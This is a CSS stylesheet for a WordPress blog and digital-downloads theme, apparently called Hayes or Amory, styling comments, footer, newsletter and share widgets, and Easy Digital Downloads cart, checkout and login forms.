.specificComment {border-bottom:1px solid #eee;margin-bottom:40px;padding-bottom:40px;}
.commentlist > li:last-child .specificComment {border:none;padding-bottom:0;min-width:93.5%;}
.authorBlogName {position:relative;text-transform:uppercase;font-size:18px;font-weight:bold;width:100%;}
.specificComment .commentsDate { color:#818181;font-size:14px;font-style:italic;line-height:22px;margin:-5px 0 5px 0;}
.author-info-wrap {float:left;margin-top:15px;margin-bottom:0px;}

.specificComment .comment-edit-link, .specificComment .comment-reply-link {padding:4px 4px 4px 2px;margin-left:5px;}
.specificComment .comment-edit-link:hover, .specificComment .comment-reply-link:hover {color:#fff;}
.specificComment .comment-reply-link  {position:absolute;color:#fff;right:0;font-style:normal;text-transform:uppercase;margin-top:-45px;background:#222;padding:4px 8px;z-index:99999;font-size:10px;font-weight:bold;}

h3#reply-title small a{background:#bbb;color:#fff;border-radius:3px;padding:12px 15px;text-transform:uppercase;}
.specificComment .comment-edit-link:hover, .specificComment .comment-reply-link:hover, h3#reply-title small a:hover{background:#000;}
.specificComment  .commenttext, .specificComment  .commentsDate, .specificComment  .authorBlogName, .specificComment{float:left;}
.specificComment{padding:25px;min-width:90%;}
.specificComment  .commenttext {width:100%;}
.specificComment .comment-meta span.authorBlogName {color:#000;}
.commenttext p {margin:0;line-height:30px;max-width:760px;}

 
p.logged-in-as {margin:0;}

/* ADD COMMENT */

textarea, input {background:#eee;border:1px solid #eeeeee;}
textarea#comment {width:103%;}
input {width:50%;margin-bottom:20px;height:41px;}
#submit {text-transform:uppercase;font-size:14px;padding:16px 20px;border-radius:2px;background:none;;letter-spacing:1px;font-weight:bold;border:2px solid #222;color:#222;}
#submit:hover {background:#222 !important;color:#fff !important;}
#commentform #submit {height:auto;}
 
 
/* PREV/NEXT POST */
.post-navigation {float:left;margin-top:50px;width:100%;text-transform:uppercase;}
.link-title-previous, .link-title-next {padding:30px 0 25px 0;}
.link-title-previous {padding-left:25px;}
.link-title-next {padding-right:25px;}
.link-title-previous, .prev-post-title {float:left;}
.prev-post-title, .next-post-title {width:100%;font-size: 16px;margin-top:5px;font-weight:bold;}
.link-title-next {float:right;}
.link-title-previous span, .link-title-next span {color:#222;float:left;border-bottom:1px solid;text-transform:uppercase;line-height:22px;font-size:13px;}
.link-title-next span, .next-post-title {float:right;text-align:right;}
.mainwrap.single-default .link-title-next, .mainwrap.single-default .link-title-previous {width:45%;background:#fff; border:3px solid #FFF !important;}
.mainwrap.single-default .link-title-next:hover, .mainwrap.single-default .link-title-previous:hover {background:#222 !important;}
.link-title-previous:hover span, .link-title-next:hover span {color:#fff;}

/* ***********************
--------------------------------------
--------------FOOTER----------
--------------------------------------
************************/

#footer {float:left;position:relative;width:100%;background:#fff;padding-top:30px;margin-top:80px;}
.error404 #footer {margin-top:0;}
#footerinside {margin:0 auto;width:1180px;}
.footer_widget1, .footer_widget2, .footer_widget3 { width: 31%; position: relative; margin-right: 37px; padding: 30px 0 0px 0px; float: left;margin-bottom:50px; }
.footer_widget3 {float:right;margin-right:0;}
.footer_widget .textwidget img {margin-right:50px;}
#footer .widget.widget_text .textwidget p {font-size:16px;margin-top:0;}
#footerbwrap {  padding: 0; clear: both; margin: 0; width: 100%; overflow: hidden;background:#fff;color:#fff; padding:0px 0 25px 0;}
#footerb { font-size: 14px; margin: 0 auto; padding: 0px 0; width: 1180px; overflow: hidden;color:#666;}
#footerb .copyright { text-align:left;}
.footer_widget1, .footer_widget2, .footer_widget3 {margin-bottom:30px !important;}

.lowerfooter {padding-top:22px;}
.lowerfooter .footer-menu {float:right;}
.lowerfooter .footer-menu li {padding:0 10px 0 0;}
.lowerfooter .footer-menu li:after{
	z-index:9;
    margin-left:10px;
    content: '/';
}
.lowerfooter .footer-menu li:last-child:after {display:none;}
.lowerfooter .footer-menu li:last-child{padding:0;}

.left-footer-content {position: relative;width:50%;float:left;text-align:left;}
.right-footer-content {position: relative;width:50%;float:right;text-align:right;}

#footer .social_icons {margin:0px;border:none; width:100%;padding-top:25px;  }
#footer .social_icons a {float:left;text-align:center;background:none;width:auto;height:auto;margin-right:3px;background:#333;border-radius:0;width:36px;height:36px;line-height:36px;}
#footer .social_icons a{background:none !important;color:#222;border:1px solid;}
#footer .social_icons a:hover {background:#222 !important;color:#fff !important;}
#footer .social_icons a:hover i {color:#fff;}

.block_footer_text {float:left;text-align:center;font-size:24px; line-height: 40px;color:#fff;margin-bottom: 40px;font-style:italic;border-bottom:1px dashed #343434;}
.block_footer_text p {margin-bottom:50px;}

/* LIGHTBOX */
.pp_nav p {margin:0 !important;}
.pp_details .pp_nav .pp_play, .pp_details .pp_nav .pp_pause {display:none;}
a.pp_arrow_previous, a.pp_arrow_next {margin-top:10px !important;}
.pp_description {text-align:center;}
.currentTextHolder{}

/* INSTAGRAM */

.block3 {position:relative;float:left;width:100%;background:#fff;border-top:5px solid #F4F4F4;}
.block3-instagram-title, .block3-instagram-username {text-align:center;}
h5.block3-instagram-title { margin:30px 0;letter-spacing:1px;}



/* QUOTES */

.su-quote-cite:after,.su-quote-cite:before, .su-quote-style-default:after {display:none !important;}
.su-quote-style-default.su-quote-has-cite {margin:0 !important; margin:30px 0 !important;margin-left:70px !important; }
.su-quote-style-default.su-quote-has-cite:before{
	content: "";
	position: absolute ;
	width: 50px;
	height: 38px;
    margin-left:-70px;
    margin-top:0px;
	z-index: 10000;
	background:transparent url(images/quote-icon-hayes.png) 0px top  no-repeat;
 
}
.su-quote-has-cite span {color:#999;font-size:20px;font-family:Georgia;font-style:italic !important;line-height:34px; }
.su-quote-style-default .su-quote-cite {position:relative !important;float:left !important;right:0 !important;bottom:0 !important;text-align:left!important;}
.su-quote-style-default {padding:0 !important;padding:0px 0 0 15px !important;border-left:5px solid #ddd !important;}
.su-quote-inner .su-quote-cite {float:left; width:100%;}


/* ***********************
--------------------------------------
------------TABLES------------
--------------------------------------
************************/
table { text-align: center; color: #2a2b2c; border: 1px solid #fff; border-collapse: collapse; }
table th { background: #dedede; border: 1px solid #fff; padding: 8px; width: auto; }
table tr { background: #efefef }
table td { border: 1px solid #fff; padding: 8px; width: auto; }




a, .addthis_toolbox a:after, .block1 p, .blogmore:after, #submit, .AlpinePhotoTiles-image-div:after,.block3-instagram-username, .widgett .imgholder img, .sidebar .widget_search #searchsubmit,
.menu ul.sub-menu li, .wpcf7-submit, .image-gallery img, .blogimage img, .link-title-previous, .link-title-next, .link-title-previous span, .link-title-next span, .block1_all_text,
.quote-category .blogpostcategory, .quote-category .blogpostcategory p, .link-category .title , .block1_all_text:after,.sidebar-buy-button a, #footer .widget_search #searchsubmit, .top-search-form i,
#footer .social_icons a i, .woocommerce ul.products li.product h3, .woocommerce input.button, .woocommerce ul.products li.product, .addthis_toolbox a i, .cartTopDetails .product_list_widget  li a
{

	-webkit-transition: all 0.25s ease-in-out;
	-moz-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	-ms-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
}




.post-navigation a, a.sbi_photo {-webkit-transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	transition: all 0s ease-in-out;
}

/*dodano za hayes*/

.block1 {width:1180px;text-align:left; position: relative;background:#fff;margin:0 auto;}
.amory_boxed .block1 {width:100.15%;}
.block1 a{width:31.33%;padding-right: 3%;float:left;padding-top:30px;padding-bottom:20px;}
.amory_boxed .block1 a {width:30%;padding-right: 1%;padding-left:2%}
.block1 a:last-child {padding-right:0%;}
.amory_boxed .block1 a:last-child {padding-right:2%;}
.block1 img{width:100%; float:left}
.block1_text, .block1_all_text, .block1_lower_text{width:100%;float:left;background:#fff; }
.block1_text p:hover, .block1_all_text p:hover {text-decoration:underline;}  
 
.block1_lower_text p{font-size:16px !important;font-style:normal;padding-top:25px;}
.block1_lower_text p:before {
   content:'';
   width: 100px; 
   height: 1px;
   background:#ccc;
   position:absolute;
   margin-top:-14px;
   left:50%;
   margin-left:-50px;
   float:left;
}

.block1_all_text {width:100%;position:relative;bottom:50%;margin-bottom:-31px;padding:20px 0; 

-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.amory_boxed .block1_all_text {margin-bottom:0;}

.block1 p { width:100%;margin:0; line-height:22px;font-size:13px;text-align:center;font-weight:900;letter-spacing:2px;}
.block1_all_text:hover{background:#000;background:rgba(255,255,255,1);}


.block2 {width:100%; float:left;padding:50px 0 0 0;}
.block2_content {margin:0 auto;width:1180px;}
.block2_title {text-align:center;padding-top:55px;}
.block2_img { background:#fff;float:left;padding:35px;min-height:300px; }
.block2_img .block2_img_big{width:auto;height:auto; background:#fff;float:left;max-width:300px;}
.block2_text,.block2_img{float:left;}

.block2_text { float: left;color:#333; display:block; width: 61%;margin-left:20px;margin-top:0; min-height:300px;max-height:300px;padding:35px; }
.block2_text p, .block2_img p { float:left;margin-top:0; }
.block2_text a:hover {text-decoration:underline;}

.block2_social { position:absolute; top:73px;left: 50%;margin-left: -178px; text-align:center; padding:50px;z-index: 1;}

.block2_social:before
{
	content: "";
	position: absolute;
	width: 354px;
	height: 354px;
	top:0;
	left:0;
	z-index: -1;
	background:#fff;
	background:rgba(255,255,255,.96);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.block2_social .social_content {margin-left:-48px;width:350px;margin-top:50px;}
.block2_social .social_title h2 {font-size:24px !important;border-bottom:2px solid #000;display:inline-block;padding-bottom:3px;}
.block2_social .social_icons {margin:15px 0 5px 0;}
.block2_social .social_icons a {margin:0 10px;}
.block2_social .social_icons a:hover {opacity:0.75;}

.block2 .image_left_text,.block2 .image_right_text {color:#fff;font-style:italic;font-size:16px;} 
.block2 .image_left_text {position:absolute; bottom:15px; left:20px;color:#fff;}
.block2 .image_right_text {position:absolute; bottom:15px; right:20px;color:#fff;}

#slider-category, .fluid-width-video-wrapper {margin-left:0px;}
.single-post #slider-category.slider-category {margin-top:-20px;}
ul#slider {list-style-type: none;}
.fluid-width-video-wrapper {width:99% !important;}
.amory-grid .fluid-width-video-wrapper {margin-bottom:30px;}

.content.blog .gallery {display:none;}
.home .content.blog, .blogpostcategory{float:left; }
.blogpostcategory .meta {}
.blog-info {float:left;}
.blog-info .post-meta {margin-left:0;}
.blog-info .blog_social {float:right;}
.blogpostcategory .blogcontent-title {text-align:center;}
.blogpostcategory, .content .blogpost, .postcontent.singledefult .share-post, .commentlist,
 .postcontent.singlepage, .content.singlepage, .block2_img, .block2_text  {background:#fff;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);}
.blogpostcategory {max-width:1130px;}
.blogpostcategory .blogimage img {max-width:1130px;height:auto;}
/*.link-category .blogpostcategory {border-bottom:5px solid #eee;margin-bottom:60px;padding-bottom:20px;}*/
.blog-info, .author-info-wrap {}
.blog-info {float:right;}


.postcontent.singledefult .share-post, #commentform, .blog-info,.block2_img, .block2_text  {margin-bottom:0px;}
.postcontent.singledefult .share-post {padding-bottom:14px;}
.author-info-wrap {margin-left:-25px;width:100%;margin-bottom:0;padding: 35px 25px 25px 25px;margin-top:11px;float:left; float:left;border-bottom:5px solid #eee;border-top:5px solid #eee;background:#fff;}
.author-info-wrap .bibliographical-info {padding-right:25px;}
.singledefult .blogpost {float:left;margin-bottom:0;padding:25px;padding-bottom:0px;min-width:760px;max-width:1130px;}
.singledefult .blogpost img {max-width:1130px;height:auto;}
.singledefult .blogpost .sentry, .commentlist{margin-top:15px;}
.content.singlepage .posttext {padding:30px 0px 0 0;}

/*
.content.singlepage h1, .content.singlepage h2, .content.singlepage h3, .content.singlepage h4, .content.singlepage h5, .content.singlepage h6,
.blogpostcategory .meta h1, .blogpostcategory .meta h2, .blogpostcategory .meta h3, .blogpostcategory .meta h4, .blogpostcategory .meta h5, .blogpostcategory .meta h6 {line-height:160%;}
*/


.postcontent.singledefult .share-post::before {bottom:-106px;margin-top:0px;margin-top:-73px;}
.postcontent.singledefult .share-post:after{margin-top:-69px;}

.relatedPosts {float:left;width:1130px;padding-bottom:50px;border-bottom:5px solid #eee;background:#fff;padding:25px;}
.mainwrap.single-default.sidebar .relatedPosts{width: 760px;padding:25px;padding-bottom:50px;}

.postcontent.singlepage h1 {margin-bottom:30px;}
.postcontent.singlepage {float:left;padding:35px 25px 0 25px;width:750px !important;margin-bottom:0;}

/*dodano wp unit test*/
.usercontent img {max-width:100%;height:auto;}
.usercontent .wp-caption {max-width:100%}
.pagenav ul{list-style-type:none; margin:0;max-height:62px;}
.widget img {width:auto;height:auto;max-width:285px;}
#footer   .widget.category_posts img, .sidebar  .widget.category_posts img, #footer  .widget.recent_posts img, .sidebar   .widget.recent_posts img   {max-width:120px;height:auto;}

.menu ul.sub-menu, .menu ul.children {

}

.submenu ul {margin-top:6px !important;}

.su-column img {height:auto;}

/*FIXES */

.blogcontent img {max-width:100%;height:auto;}



/*version 1.9*/

#footer .widgett .social_icons a{margin-bottom:15px;}


/* REVOLUTION SLIDER */

#hayesSlider {float:left;width:100%;height:100%;background:#F4F4F4;}
#hayesSlider a:hover {text-decoration:underline;}

/* NEWSLETTER */

.sidebar .widget_wysija { border:4px solid #222;width:96.2%; }
.sidebar .widget_wysija .widget_wysija {border:none;}
.widget_wysija input {height:46px;border:none; width:95%; font-size:14px;}
.widget_wysija_cont .wysija-submit{ height:54px;border-radius:3px;width:100%;margin-top:-30px !important;}
.widget_wysija_cont .wysija-submit:hover {opacity:0.8;}
.widget_wysija_cont .wysija-submit input {height:40px;width:100%;margin-top:0 !important;}
.formError .formErrorContent {border:none;background:#cc3333;}
.widget_wysija_cont .updated, .widget_wysija_cont .login .message {border:none; padding:20px 20px 20px 5px;font-size:14px;line-height:26px;border-radius:2px;font-weight:500;}
.widget_wysija_cont .wysija-submit{text-transform:uppercase;letter-spacing:1px;}
.widget_wysija_cont .allmsgs ul li {background:none;}
.widget_wysija_cont .wysija-submit, .bx-pager, .bx-pager-item img, .topBlog span, .cart_item.edd_checkout a, .hebe .tp-tab-title, .tp-tab, .infinity-more,
.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce-tabs ul.tabs li, .woocommerce ul.products li.product a img, .woocommerce .widget_price_filter .price_slider_amount .button,
.widget_product_search input[type=submit], .widget_products a span, .widget_top_rated_products a span, .widget_recently_viewed_products a span, .widget_shopping_cart li a
{

	-webkit-transition: all 0.25s ease-in-out;
	-moz-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	-ms-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
}

.top-right .widget h3, .top-left  .widget h3  {color:#fff;float:left;padding-top:20px;}
/* TOP RIGHT NEWSLETTER */
.top-right .widget_wysija h3 {display:none;}
.top-right .widget_wysija {  }
.top-right .widget_wysija {background:none; float:right;width:310px;}
.top-right .widget_wysija input {height:34px;width:165px;float:left;background:#2e2e2e;}
.top-right .widget_wysija_cont {background:none;}
.top-right .wysija-submit.wysija-submit-field {float:left;width:auto;margin-left:0px;height:43px;margin-top:-8px !important;line-height:11px;border-radius:0;background:#e03821;}
.top-right .wysija-submit.wysija-submit-field:hover {background:#e03821;}

/* TO TOP */


/* COUNTDOWN */
/*
.widget.the-countdown-pro {margin-top:10px;}
.countdown-section {line-height:14px;text-transform:uppercase;max-width:50px;float:left;margin-top:8px;padding-left:12px;}
*/

/* PAGE COMMENTS */

.page ol.commentlist, .page ol.commentlist li {width:100% ; float:left;}
.page .specificComment,.page .comment-form{ width:95%; }
.page .comment-form{max-width:90% !important;}
.page #commentform{ float:left;}
.page .content{}

/* TOP SEARCH */

.top-search-form{float:right; position:relative;margin-left:10px;z-index:9999;}
.top-search-form input{display:none; position:absolute;top:100px;width:220px;right:0px; height:40px;text-transform:uppercase;font-size:12px;letter-spacing:1px;background:#333;border:none;color:#fff;-webkit-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.15);
-moz-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.15);
box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.15);}
.top-search-form i {margin-top:31px;background:#333; padding:12px;line-height:14px;color:#fff;font-size:14px;cursor:pointer;}

/*rejection*/
div#slider-category {float:left !important; }
.sidebar div#slider-category {float:left !important;margin-top:-20px; }
.grid div#slider-category {width:300px !important;height:200px !important;margin-right:20px !important;}


/* SOCIAL SHARE MODERN (RETINA) */

.essb_links.essb_template_modern-retina a {border-bottom:0px solid #ededed !important;border-top:1px solid #ededed !important;-webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; }
.essb_links.essb_template_modern-retina.essb_nospace li:last-child a, .essb_links.essb_template_modern-retina.essb_nospace li:first-child a {border-radius:0 !important;}
.essb_links.essb_template_modern-retina .essb_totalcount {background:#fff !important;margin-left:-2px !important;margin-top:-1px !important;;max-width:44px;text-align:center;font-size:10px !important;text-transform:uppercase;line-height:20px !important;border-top:1px solid #ededed !important;}.essb_links.essb_template_modern-retina .essb_totalcount span {font-size:20px !important;}
.essb_links.essb_template_modern-retina .essb_counter_bottom {color:#ccc;font-weight:normal;}
.essb_links.essb_template_modern-retina li:hover .essb_counter_bottom {color:#fff;}
.essb_links.essb_template_modern-retina.essb_counter_modern_bottom.essb_counters .essb_icon {display:inline-block !important;}
.essb_links.essb_template_modern-retina li a {padding-top:8px !important;padding-bottom:8px !important;}
.essb_links_list {-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.08)!important; -moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.08)!important; box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.08)!important; }


/* MAIN NEWSLETTER */

.news-wrapper-content{background:#EDF0F4;position: relative; float:left; width: 100%; z-index: 99;text-align:center; }
.news-wrapper-content .news { width:1180px;  text-align: left; margin:0 auto;position:relative;}
.news-wrapper-content .news h3 {color:#444;text-transform:none;font-weight:800;font-size:24px !important;letter-spacing:2px;text-align:center;margin:40px 0 0 0;padding:0;}
.news-wrapper-content .news .widget_wysija input {width:300px;float:left;}
.news-wrapper-content .news .widget_wysija_cont .wysija-submit {width:200px;float:left;margin: 17px 0 0 5px !important;}
.news-wrapper-content .news .wysija-paragraph {float:left; }
.news-wrapper-content .news .widget_wysija_cont {background:#EDF0F4;width:100%; float:left;}
.news-wrapper-content .news .widget_wysija_cont form {margin:0 auto;position:relative;width:520px;}


/* PRODUCTS COUNTDOWN */

.content.blog .single-date {float:left;width:100%;text-transform:capitalize;font-weight:bold;margin-top:-4px;}
.content.blog .countdown-default span {font-size:14px !important;color:#333;margin:0 !important;padding:0 !important;float:left;margin-right:5px !important;max-width:initial;}
.content.blog .countdown-row {float:left;}
.content.blog .countdown-section {line-height:14px;text-transform:lowercase;width:auto;max-width:initial;  }


.bundle-price {float:right;margin-top:-54px;}
.bundle-price.no-countdown {float:left;margin:-2px 0 10px 0;}
.bundle-price .big-price {font-weight:bold;}
.bundle-price .small-price {color:#aaa;text-decoration: line-through;line-height:12px;}

.amory-home-deals-more {text-align:center;width:100%;position:relative;float:left;margin-top:35px;}
.amory-home-deals-more a{background:#222;padding:16px 25px;border-radius:2px;color:#fff !important; letter-spacing:1px;font-weight:bold;}
.amory-grid .content.blog .blogpostcategory.last {}

/* DIGITAL DOWNLOADS SINGLE PRODUCT */

.edd_purchase_submit_wrapper {float:left;}
.edd-submit.button.blue {text-transform:uppercase;font-size:14px;padding:16px 20px;border-radius:2px;background:#333 !important;color:#fff !important;letter-spacing:1px;font-weight:bold;border:none;}
.edd-submit.button.blue span {color:#fff;}
.single-download .postcontent.singledefult .blogpost {border-bottom:5px solid #eee;padding-bottom:35px;}
.single-download .sentry .edd_download_purchase_form{display:none;}
.single-download .essb_links_list {-webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; }

.essb_links.essb_template_flat-retina li a {padding-bottom:12px !important;}
.widget.easy-social-share-buttons3-class h3{padding-bottom:0;}
.edd_empty_cart {font-weight:bold;}
.single-download .mainwrap.sidebar .sidebar.product-page {text-align:center; background:#fff;padding:20px;margin:0;min-width:310px;-moz-box-shadow: 0 1px 7px rgba(0,0,0,0.05); -webkit-box-shadow:  0 1px 7px rgba(0,0,0,0.05); box-shadow: 0 1px 7px rgba(0,0,0,0.05);}
.single-download .mainwrap.sidebar .sidebar {background:#fff;padding:20px;margin:0;min-width:310px;margin-top:20px;}
.single-download .mainwrap.sidebar .sidebar .widget {padding:0;margin:0;-webkit-box-shadow: none;-moz-box-shadow:none;box-shadow:none;border-bottom:1px solid #eee;padding-bottom:25px;}
.single-download .bundle-price {float:left;margin-top:0;width:100%;margin-bottom:25px;}
.single-download .big-price {font-size:44px;line-height:54px;}
.single-download .bundle-purchase {display:inline-block;}
.single-download .bundle-purchase .edd_purchase_submit_wrapper  {text-align:center;}

.single-download .bundle-calculate,.single-download .single-date {float:left;}
.single-download .bundle-calculate {margin-top:15px;margin-left:94px;border:1px solid #eee;text-align:center;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.075);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.075);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.075);background:#f8f8f8;padding:10px;}
.single-download .bundle-calculate .left, .single-download .bundle-calculate .center, .single-download .bundle-calculate .right {font-size:11px;font-weight:bold;text-transform:uppercase;text-align:center;}
.single-download .single-date {border-top:1px solid #eee;margin-top:25px;padding-top:15px;font-weight:bold;text-transform:uppercase;text-align:center;width:100%;text-align:center;color:#333; }
.single-download .countdown-default {font-size:18px !important;text-align:center; margin-left:44px; }
.single-download .countdown-default .countdown-amount {font-size:18px;}
.single-download .countdown-default span {margin:0;padding:0;color:#333 !important;}
.single-download .countdown-default .countdown-section {line-height:18px;max-width:40px;float:left;margin-top:8px;padding-left:12px;font-size:11px !important;font-weight:normal;}

/* CART */

.menu-top {}
ul#menu-top-menu {position:absolute; right:0; top:0px;z-index:999999;height:20px;}
ul#menu-top-menu a{font-size:11px;font-weight:normal;padding:7px 8px 8px 8px;color:#fff;margin-top:-15px;}
ul#menu-top-menu li:first-child a {border-right:1px solid rgba(255,255,255,0.5);}
ul#menu-top-menu a i {margin-right:5px;}

/* RELATED BUNDLES */

.single-download .related-wrap {float:left;width:100%;background:#fff;margin-top:50px;padding-bottom:50px;}
.single-download .relatedPosts {width:1180px !important;float:none;margin:0 auto !important;border:none !important;}
.single-download .mainwrap {margin-bottom:0;}
.single-download  .related h4 {font-size:12px !important;font-weight:700 !important;}

/* WIDGETS EASY DIGITAL DOWNLOADS */

.edd-cart-number-of-items {font-style:normal;font-weight:bold;color:#333;}
.cart_item.edd_checkout{width:100% !important;float:left;margin-top:15px;}
.cart_item.edd_checkout a{font-size:15px !important;text-transform:uppercase;font-size:14px;padding:16px 0px;text-align:center;border-radius:2px;width:100% !important;float:left;background:#333 !important;color:#fff !important;letter-spacing:1px;font-weight:bold;border:none;}

/* MY ACCOUNT */


#edd_profile_editor_form {margin-bottom:60px;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);}
#edd_profile_editor_form {background:#f8f8f8;padding:25px;}
#edd_profile_editor_form input, #edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input{height:36px;border:none;background:#eee;width:98.7%;margin-bottom:10px;}
#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input {width:95%;}
#edd_checkout_form_wrap span.edd-description{font-size:100%;}
 #edd_profile_editor_form select {height:46px;border:none;background:#eee;cursor:pointer;margin-bottom:10px;}
#edd_profile_name_label, #edd_profile_billing_address_label, #edd_profile_password_label {font-size:22px;font-weight:bold;margin-bottom:20px;float:left;width:100%;color:#222;}
#edd_profile_billing_address_label, #edd_profile_password_label {margin-top:20px;}

#edd_profile_editor_submit, #edd_login_form #edd_login_submit, #edd_register_form .button ,form#affwp-register-form input.button,form#affwp-login-form input.button
,.affwp-referral-url-submit-wrap input.button,.tablenav  input.button,#affwp-affiliate-dashboard-profile-form  input.button
 {background:#333 !important;width:auto !important;color:#fff;font-size:14px;border:none ;border-radius:2px;padding:12px 20px 32px 20px; text-transform:uppercase;}
#edd_profile_editor_submit:hover, #edd_login_form #edd_login_submit:hover, #edd_register_form .button:hover {background:#222 !important;}

/*login*/
fieldset#edd_slg_social_login {float:left;width:100%;}
form#edd_login_form,#edd_register_form,form#affwp-register-form,form#affwp-login-form ,#affwp-generate-ref-url ,#affwp-affiliate-dashboard-profile-form{ background:#f8f8f8;padding: 1.387em; margin: 0 0 21px;width:46%; float:left;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);}
form#affwp-register-form{margin-right:11px;margin-bottom:70px}
form#edd_login_form {height:406px;}

.pmc-cart-left {float:left; width:65%}

#edd_checkout_user_info {background:#f8f8f8 !important;}
div#edd_checkout_form_wrap {float:left; width:65%;}
fieldset#edd_slg_social_login, #edd_checkout_form_wrap fieldset {margin-bottom:80px;background:#fff;border:none;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);}
#edd_checkout_form_wrap fieldset#edd_cc_fields, #edd_checkout_form_wrap {background:#fff;}
#edd_checkout_form_wrap fieldset, #edd_checkout_form_wrap #edd_payment_mode_select  {margin-bottom:20px;padding-bottom:40px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-bottom:1px solid #ededed;}
#edd_checkout_form_wrap{margin-bottom:80px;}

.edd-slg-social-primary legend {color:#222;}
form#edd_login_form  legend,form#edd_register_form  legend{margin-bottom:30px; font-size:20px;color:#222;font-weight:bold;}
#edd_register_form {float:right;}


form#edd_login_form input,#edd_register_form input ,#affwp-register-form input,#affwp-login-form input,#affwp-generate-ref-url input{height:34px;background:#f0f0f0;border:none;}
#affwp-generate-ref-url input{width:98%;}
input[type='checkbox']{height:15px ;width: 15px;margin:0 10px 0 0}
.edd-logged-in, .edd-no-purchases, .edd-no-downloads {background:#f8f8f8;padding:20px;font-weight:bold;margin-bottom:80px !important;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);}
.edd-no-purchases, .edd-no-downloads {margin-bottom:10px !important;}
#edd_login_form p, #edd_register_form p,  #edd_register_form label, #edd_login_form label, #edd_login_form input, #edd_register_form input {margin-bottom:0em;float:left;}
#edd_login_form p {width:100%;}
#edd_register_form label, #edd_login_form label {line-height:54px;}	
#edd_login_form p, #edd_register_form p {margin-right:20px;}
.edd-page .content {float:left;width:100%;}
.edd-lost-password {font-weight:bold;}

/*checkout*/
#edd_checkout_wrap span {color:#222;}
.purchase-info {text-align:center;font-weight:bold;margin-bottom:80px;}
.purchase-info i {margin-right:7px;}
#edd_sl_renewal_form {margin:0 0 30px 0;}
a.edd_cart_remove_item_btn {color:#cc3333 !important;}
a.edd_cart_remove_item_btn:hover {text-decoration:underline;}
#edd-first-name-wrap .edd-description,#edd-last-name-wrap .edd-description{display:none !important;}
#edd_checkout_form_wrap fieldset#edd_sl_renewal_fields {background:#1FBCF1;color:#fff;}
#edd_sl_show_renewal_form  {color:#fff !important;}
#edd_sl_show_renewal_form:hover {text-decoration:underline;}
#edd_checkout_form_wrap fieldset#edd_sl_renewal_fields p {margin:10px 0;}
#edd_checkout_form_wrap fieldset#edd_sl_renewal_fields p span, input.edd-input {padding:10px; }
#edd-license-key-primary-wrap {background:#fff;}
#edd_checkout_form_wrap .edd-cart-adjustment input.edd-input {margin-left:10px;}
#edd-add-license-renewal, #edd-cancel-license-renewal {background:#222;color:#fff;border:none ;border-radius:2px;padding:12px 20px; text-transform:uppercase;}
#edd-cancel-license-renewal {padding:13px 20px;float:right;}
#edd-add-license-renewal:hover, #edd-cancel-license-renewal:hover {background:#fff;color:#222;}
#edd_checkout_form_wrap #edd-payment-mode-wrap label {display:block;float:left;}
#edd_checkout_form_wrap #edd-payment-mode-wrap label input {float:left;width:auto;}
#edd_checkout_form_wrap .edd-payment-icons {margin-left:20px;}
div#edd_purchase_form_wrap img{margin-left:48%;}
.edd-cart-added-alert{position:relative !important; margin-top:10px}

#edd_checkout_form_wrap #edd_purchase_submit {padding:20px;text-align:center;}
#edd_checkout_form_wrap #edd_purchase_submit .edd-submit {margin:25px 0 -25px 0;padding:20px 60px;font-size:18px;font-weight:bold;}
#edd_checkout_form_wrap fieldset#edd_mailchimp {box-shadow:none;text-align:left;}
#edd_checkout_form_wrap #edd_final_total_wrap {background:#eee; line-height:36px;width:92.5%;font-weight:bold;}
#edd_checkout_form_wrap fieldset#edd_cc_fields {border:none;border-bottom:1px solid #ededed;}
#edd_purchase_form p {margin-bottom:0.75em;}
 #wpmchimpa input[type="text"], #wpmchimpa .wpmchimpa-subs-button {height:60px !important;}

 .edd-page h3 {margin:10px 0;}
.edd_empty_cart {float:left;background:#fff;font-weight:bold;}
